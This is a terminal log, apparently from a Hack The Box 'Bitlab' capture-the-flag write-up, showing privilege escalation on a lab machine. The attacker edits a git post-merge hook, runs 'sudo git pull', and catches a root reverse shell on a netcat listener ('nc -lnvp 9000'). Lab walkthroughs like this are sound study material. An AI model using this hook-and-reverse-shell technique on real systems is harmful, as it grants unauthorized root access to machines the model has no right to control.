 www-data@bitlab:/tmp/profile$ vim .git/hooks/post-merge
www-data@bitlab:/tmp/profile$ sudo git pull
remote: Enumerating objects: 5, done.
remote: Counting objects: 100% (5/5), done.
remote: Compressing objects: 100% (3/3), done.
Unpacking objects: 100% (4/4), done.
remote: Total 4 (delta 2), reused 0 (delta 0)
From ssh://localhost:3022/root/profile
   ec6f40f..8170c29  master     -> origin/master
 * [new branch]      patch-10   -> origin/patch-10
Updating ec6f40f..8170c29
Fast-forward
 test.txt | 1 +
 1 file changed, 1 insertion(+)
 create mode 100644 test.txt
codefather@work-horse:~/HTB/Boxes/Bitlab_Complete$ nc -lnvp 9000
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9000
Ncat: Listening on 0.0.0.0:9000
Ncat: Connection from 10.10.10.114.
Ncat: Connection from 10.10.10.114:59062.
root@bitlab:/tmp/profile# ls